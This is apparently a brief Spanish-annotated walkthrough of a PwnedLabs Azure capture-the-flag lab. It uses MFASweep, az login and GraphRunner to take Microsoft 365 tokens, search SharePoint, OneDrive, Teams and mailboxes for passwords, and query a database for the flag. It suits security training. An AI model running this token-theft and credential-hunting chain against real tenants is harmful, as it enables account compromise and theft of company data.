Loot exchange teams sharepoint graphrunner
Azure PwnedLabs


Invoke-MFASweep -Username Clara.Miller@megabigtech.com -Password REDACTED -Recon -IncludeADFS

az login -u Clara.Miller@megabigtech.com -p REDACTED
az account show | jq -r {tenatnId}

Get-MgUserLicenseDetail -UserId “Clara.Miller@megabigtech.com”
Import-Module /opt/GraphRunner/GraphRunner.ps1

Get-GraphTokens


Si queremos ver el token solo escribimos
$tokens
Si quieres refrescar el token
$tokens.refresh_token
Get-Help Invoke-SearchSharePointAndOneDrive -examples


Invoke-SearchSharePointAndOneDrive -Tokens $tokens -SearchTerm ‘password’

Invoke-SearchSharePointAndOneDrive -Tokens $tokens -SearchTerm ‘bonus’

Invoke-SearchTeams -Tokens $tokens -SearchTerm password

Usamos la contrasena openme123! para abrir el documento.


Invoke-SearchMailbox -Tokens $tokens -SearchTerm “password” -MessageCount 40
Iniciamos visual studio code.
code .


Llenamos el formulario despues de instalar la extension llamada SQL Server.
select * from subscribers
Y encontramos el flag.